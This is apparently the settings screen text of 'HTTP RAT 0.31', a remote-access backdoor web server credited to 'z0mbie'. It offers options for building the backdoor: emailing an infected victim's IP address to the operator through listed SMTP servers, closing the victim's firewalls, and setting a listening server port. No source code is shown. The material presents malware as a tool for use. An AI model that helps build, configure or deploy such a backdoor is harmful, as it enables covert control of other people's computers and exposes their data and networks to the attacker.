 HTTP RAT 0.31
HTTP RAT
backdoor webserver
by z0mbie
v0.31
latest version here: [http://freenet.am/~zombie]
settings
send notification with ip address to mail
SMTP server 4 sending mail
u can specify several servers delimited with ;
smtp.mail.ru;some.other.smtp.server;
your email address:
you@mail.com
close FireWalls server port: 84
Create Exit